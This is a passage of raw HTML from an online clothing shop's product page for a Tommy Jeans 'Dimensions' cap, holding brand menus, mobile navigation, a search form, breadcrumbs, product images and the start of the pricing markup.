                                           >Desigual</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/dkny"
                                           >DKNY</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ea7"
                                           >EA7</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ellesse"
                                           >Ellesse</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/gant"
                                           >Gant</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/geox"
                                           >Geox</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/goorin-bros"
                                           >Goorin Bros</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess"
                                           >Guess</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess-jeans"
                                           >Guess Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/havaianas"
                                           >Havainas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hey-dude"
                                           >Hey Dude</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hoka"
                                           >Hoka</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo"
                                           >Hugo</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ipanema"
                                           >Ipanema</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/jack-jones"
                                           >Jack &amp; Jones</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lacoste"
                                           >Lacoste</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/levis"
                                           >Levis</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lola-casademunt"
                                           >Lola Casademunt</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lylescott"
                                           >Lyle&amp;Scott</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/munich"
                                           >Munich</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-balance"
                                           >New balance</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-era"
                                           >New Era</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/nike"
                                           >Nike</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/only"
                                           >Only</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/project-x-paris"
                                           >Project X Paris</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/puma"
                                           >Puma</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/red-bull"
                                           >Red Bull</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/secrid"
                                           >Secrid</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/siksilk"
                                           >SikSilk</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/skechers"
                                           >Skechers</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/spice-up"
                                           >Spice Up</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/superdry"
                                           >Superdry</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-hilfiger"
                                           >Tommy Hilfiger</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-jeans"
                                           >Tommy Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/under-armour"
                                           >Under Armour</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/valentino-handbags"
                                           >Valentino Handbags</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/vans"
                                           >Vans</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																							




<div class="row menu_row menu-element  first_rows menu-element-id-8">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-8 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/antony-morato"
                                       title="Manufacturer - ANTONY MORATO">
                                        <img src="https://boutiquetrendz.es/img/m/46-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANTONY MORATO"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-jeans"
                                       title="Manufacturer - TOMMY JEANS">
                                        <img src="https://boutiquetrendz.es/img/m/25-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY JEANS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://boutiquetrendz.es/en/contact-us" class="nav-link" >

								<span class="cbp-tab-title">
								Contact</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://transparencia.boutiquetrendz.es/" class="nav-link" >

								<span class="cbp-tab-title">
								Transparency</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a  href="https://boutiquetrendz.es/en/" >Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men" >Men</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-trousers" >Men Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/men-sweatshirts" >Men Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-underwear" >Men Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-tshirt" >Men T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-jackets" >Men&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/men-shorts" >Men&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/men-shirt" >Men&#039;s Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-swimwear" >Men Swimwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-polo-shirt" >Men&#039;s Polo&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women" >Women</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-leggings" >Woman&#039;s Leggings</a></li><li><a  href="https://boutiquetrendz.es/en/women-underwear" >Women’s Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/women-sweatshirts" >Women&#039;s Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-dress" >Women&#039;s Dresses</a></li><li><a  href="https://boutiquetrendz.es/en/women-shorts" >Women&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/women-jackets" >Women&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/women-skirts" >Women&#039;s Skirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-blouses-shirts" >Women&#039;s Blouses &amp; Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-tshirt" >Women’s T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-trousers" >Women&#039;s Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/women-swimsuits-bikinis" >Swimsuits &amp; Bikini&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/shoes" >Shoes</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men-shoes" >Men&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sneakers" >Men&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles" >Men&#039;s Nautical and espadrilles</a></li><li><a  href="https://boutiquetrendz.es/en/men-flip-flops" >Men&#039;s Flip flops</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women-shoes" >Women&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-sneakers" >Women&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/women-sandals" >Women&#039;s Sandals</a></li><li><a  href="https://boutiquetrendz.es/en/women-flip-flops" >Women&#039;s Flip flops</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/accessories" >Accessories</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/handbags" >Handbags</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-bags" >Men&#039;s Bags</a></li><li><a  href="https://boutiquetrendz.es/en/women-bag" >Women&#039;s Bag</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/backpacks" >Backpacks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-backpacks" >Men&#039;s Backpacks</a></li><li><a  href="https://boutiquetrendz.es/en/women-backpack" >Women&#039;s Backpack</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/wallets-and-purses" >Wallets and purses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-wallets" >Men&#039;s Wallets</a></li><li><a  href="https://boutiquetrendz.es/en/women-purses" >Women&#039;s Purses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/belts" >Belts</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-belts" >Men&#039;s Belts</a></li><li><a  href="https://boutiquetrendz.es/en/women-belts" >Women&#039;s Belts</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/scarves-and-foulards" >Scarves and foulards</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-scarves-and-foulards" >Women&#039;s Scarves and Foulards</a></li><li><a  href="https://boutiquetrendz.es/en/men-scarves" >Men&#039;s Scarves</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/caps" >Caps</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-caps" >Women&#039;s caps</a></li><li><a  href="https://boutiquetrendz.es/en/men-caps" >Men&#039;s caps</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/others" >Varios</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/socks" >Socks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-socks" >Men&#039;s Socks</a></li><li><a  href="https://boutiquetrendz.es/en/women-socks" >Women&#039;s Socks</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/sunglasses" >Sunglasses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sunglasses" >Men&#039;s Sunglasses</a></li><li><a  href="https://boutiquetrendz.es/en/women-sunglasses" >Women&#039;s Sunglasses</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/football-toodles" >Toodles Football</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/content/our-stores" >Our stores</a></li><li><a  href="https://boutiquetrendz.es/en/brands" >Brands</a></li><li><a  href="https://boutiquetrendz.es/en/content/contact" >Contact</a></li><li><a  href="https://transparencia.boutiquetrendz.es/" >Transparency</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <input type="hidden" name="fc" value="module">
    <input type="hidden" name="module" value="iqitsearch">
    <input type="hidden" name="controller" value="searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://boutiquetrendz.es/">
                        <img class="logo img-fluid"
                             src="/img/boutique-trendz-logo-1652700211.jpg"                              alt="Boutique Trendz">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://boutiquetrendz.es/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Sign in
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>



        
    </header>
    

    <section id="wrapper">
        


        


<nav data-depth="5" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/accessories">                                            <span itemprop="name">Accessories</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/caps">                                            <span itemprop="name">Caps</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/women-caps">                                            <span itemprop="name">Women&#039;s caps</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577">                                            <span itemprop="name">TOMMY JEANS DIMENSIONS CAP</span>
                                        </span>

                                        <meta itemprop="position" content="5">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://boutiquetrendz.es/en/women-caps/guess/noname#/talla-unica/color-black" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://boutiquetrendz.es/en/men-caps/antony-morato/cap-baseball-MMHA00336-FA600140#/color-nero/talla-s_m" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577#/441-talla-unica/2710-color-stony_beige">

        
                <meta itemprop="gtin13" content="8720642485653">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/34272-medium_default/dimensions-cap-AM0AM10577.jpg"
                            data-image-large-src="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                            src="https://boutiquetrendz.es/34272-medium_default/dimensions-cap-AM0AM10577.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/34273-medium_default/dimensions-cap-AM0AM10577.jpg"
                            data-image-large-src="https://boutiquetrendz.es/34273-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                            src="https://boutiquetrendz.es/34273-medium_default/dimensions-cap-AM0AM10577.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/34271-medium_default/dimensions-cap-AM0AM10577.jpg"
                            data-image-large-src="https://boutiquetrendz.es/34271-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                            src="https://boutiquetrendz.es/34271-medium_default/dimensions-cap-AM0AM10577.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/33949-medium_default/dimensions-cap-AM0AM10577.jpg"
                            data-image-large-src="https://boutiquetrendz.es/33949-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                            src="https://boutiquetrendz.es/33949-medium_default/dimensions-cap-AM0AM10577.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
                                                                  <li class="product-flag discount">-10%</li>
                      </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://boutiquetrendz.es/34272-large_default/dimensions-cap-AM0AM10577.jpg"                                data-image-large-src="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                                alt="TOMMY JEANS DIMENSIONS CAP"
                                title="TOMMY JEANS DIMENSIONS CAP"
                                itemprop="image"
                                content="https://boutiquetrendz.es/34272-large_default/dimensions-cap-AM0AM10577.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/34273-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/34273-large_default/dimensions-cap-AM0AM10577.jpg"                                data-image-large-src="https://boutiquetrendz.es/34273-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                                alt="TOMMY JEANS DIMENSIONS CAP"
                                title="TOMMY JEANS DIMENSIONS CAP"
                                itemprop="image"
                                content="https://boutiquetrendz.es/34273-large_default/dimensions-cap-AM0AM10577.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/34271-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/34271-large_default/dimensions-cap-AM0AM10577.jpg"                                data-image-large-src="https://boutiquetrendz.es/34271-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                                alt="TOMMY JEANS DIMENSIONS CAP"
                                title="TOMMY JEANS DIMENSIONS CAP"
                                itemprop="image"
                                content="https://boutiquetrendz.es/34271-large_default/dimensions-cap-AM0AM10577.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/33949-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/33949-large_default/dimensions-cap-AM0AM10577.jpg"                                data-image-large-src="https://boutiquetrendz.es/33949-thickbox_default/dimensions-cap-AM0AM10577.jpg"
                                alt="TOMMY JEANS DIMENSIONS CAP"
                                title="TOMMY JEANS DIMENSIONS CAP"
                                itemprop="image"
                                content="https://boutiquetrendz.es/33949-large_default/dimensions-cap-AM0AM10577.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="TOMMY JEANS">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://boutiquetrendz.es/en/marcas/tommy-jeans">
                                                <img src="https://boutiquetrendz.es/img/m/25.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="TOMMY JEANS" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>TOMMY JEANS DIMENSIONS CAP</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            



                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">THD-AM0AM10577-ACE-01</span>
                </div>
                                







                            
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
